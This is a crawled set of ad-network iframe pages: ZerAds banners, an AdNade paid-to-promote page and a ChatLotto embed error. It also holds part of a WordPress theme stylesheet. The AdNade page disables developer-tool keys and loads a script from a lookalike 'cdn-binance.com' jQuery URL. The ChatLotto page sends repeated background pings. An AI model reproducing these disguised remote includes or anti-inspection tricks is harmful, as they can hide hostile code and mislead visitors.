

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4091
body_size: 677
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=925&ref=4091&hash=2849&p=1&t=cc" target="_blank" title='www.oilkeen.com'><img src="https://www.oilkeen.com/banners/300x250.gif" border="0" width="300" height="250"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=site
body_size: 18311
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=ooSH9g5DxoMWA6QdJLpJsCREX4WLfovK&d=4D7K9m6qevZ2Ksy3CwgWlRmQoPViannv' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=ooSH9g5DxoMWA6QdJLpJsCREX4WLfovK&a=31d2bcb75e4098db77694b8cf718a8e1&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("ooSH9g5DxoMWA6QdJLpJsCREX4WLfovK"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4091
body_size: 693
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=31&ref=4091&hash=3834&p=1&t=bc" target="_blank" title='zerofaucet.com'><img src="https://cryptocoinsad.com/banner/ads_banner/26893.png" border="0" width="468" height="60"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=728&ref=4091
body_size: 712
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 709px;
    top:3px;
    opacity: 0.8;
 }
.za_menu {
margin-left:628px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=35567&ref=4091&hash=5023&p=1&t=ac" target="_blank" title='coinsterminingfarm.com'><img src="https://niataregister.org/ads/81028485_UntitleddesignHighQuality29.jpg" border="0" width="728" height="90"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=78ce452bff397576
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366307014837&chatroom=3421357";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://siteworth.org/wp-content/themes/simple-writer/style.css
body_size: 12505
content:
/*
Theme Name: Simple Writer
Theme URI: https://themesdna.com/simple-writer-wordpress-theme/
Description: Simple Writer is clean and modern, minimalist, fully responsive, translation-ready, 2 columns, blogging theme for WordPress. It has Customizer theme options, RTL support, multi-level navigation menu, header image support, full-width page/post templates, sticky menu, sticky right sidebar, 60+ social buttons, 4 columns footer, beautiful post summaries and more. Simple Writer PRO is a feature-rich blogging theme with color and font options, layout options, settings panel for each post/page, thumbnail size options for post summaries, 1-5 columns post summaries, Ajax powered featured posts widget and tabbed widget, about and social widget, custom page/post templates, layout and width options for each post/page, header image support for each post/page, 5 header styles, 1-6 columns footer layout options, built-in post likes and post views, built-in infinite scroll and load more button, 2 menus, 25+ share buttons, related posts on full posts and post summaries, more widget areas and many features. Free version demo: https://demo.themesdna.com/simple-writer/
Version: 1.0.8
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: simple-writer
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, news, entertainment
Requires at least: 5.0
Tested up to: 6.6
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Simple Writer is based on Underscores http://underscores.me/, (C) 2012-2023 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.simple-writer-clearfix:before,.simple-writer-clearfix:after{content:" ";display:table;}
.simple-writer-clearfix:after{clear:both;}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.simple-writer-sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#e6e6e6;font:normal normal 15px Pridi,Arial,Helvetica,sans-serif;line-height:1.75;margin:0;padding:0;}
@media only screen and (max-width: 720px) {body{font-size:14px;line-height:1.75;}}
@media only screen and (max-width: 413px) {body{font-size:13px;line-height:1.75;}}
body,button,input,select,textarea{color:#31251c;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:1px dotted #666666;}
h1{font:normal bold 32px Merriweather,Arial,sans-serif;}
h2{font:normal bold 28px Merriweather,Arial,sans-serif;}
h3{font:normal bold 24px Merriweather,Arial,sans-serif;}
h4{font:normal bold 20px Merriweather,Arial,sans-serif;}
h5{font:normal bold 18px Merriweather,Arial,sans-serif;}
h6{font:normal bold 16px Merriweather,Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:1.2em;line-height:1;color:#dddddd;}
blockquote p{margin:0 !important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre,code,kbd,tt,var{font:normal normal 15px Consolas, "Andale Mono WT", "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", "Liberation Mono", "Nimbus Mono L", Monaco, "Courier New", Courier, monospace;}
pre{background:#1d1f21;color:#ffffff;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code{background:#ffffe0;color:#222222;padding:1px;}
pre{margin:15px 0;overflow:auto;padding:6px 10px;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
pre code{background:none;color:inherit;padding:15px;white-space:pre;overflow:auto;display:block;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#fff;border:0;height:1px;margin-bottom:1em;margin-top:1em;border-top:1px solid #e6e6e6;border-bottom:1px solid #f6f6f6;-webkit-box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;-moz-box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;}
ul,ol{margin:0 0 1.5em 2em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #e6e6e6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font:normal normal 13px Merriweather,Arial,Helvetica,sans-serif;line-height:1;padding:.7em 1em .7em;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;text-transform:uppercase;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#d14f42;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#d14f42;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{color:#666;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"]:active,input[type="email"]:active,input[type="url"]:active,input[type="password"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="number"]:active,textarea:active{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"]{padding:5px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Layout
-------------------------------------------------------------- */
.simple-writer-site-wrapper:before,.simple-writer-site-wrapper:after{content:" ";display:table;}
.simple-writer-site-wrapper:after{clear:both;}
.simple-writer-site-wrapper{margin:0 auto 0;padding:0;}
.simple-writer-outer-wrapper:before,.simple-writer-outer-wrapper:after{content:" ";display:table;}
.simple-writer-outer-wrapper:after{clear:both;}
.simple-writer-outer-wrapper{position:relative;max-width:1150px;width:100%;margin:0 auto 0;padding:0;}
.simple-writer-container:before,.simple-writer-container:after{content:" ";display:table;}
.simple-writer-container:after{clear:both;}
#simple-writer-wrapper-outside{margin-top:20px;margin-bottom:10px;}
#simple-writer-wrapper{position:relative;margin:0 auto;padding:0;}
.simple-writer-content-wrapper{position:relative;padding:0;word-wrap:break-word;}
.simple-writer-main-wrapper{position:relative;width:68%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;max-width:68%;}
.simple-writer-sidebar-wrapper{position:relative;width:30.5%;margin:0;padding:0;float:right;word-wrap:break-word;overflow:hidden;max-width:30.5%;}
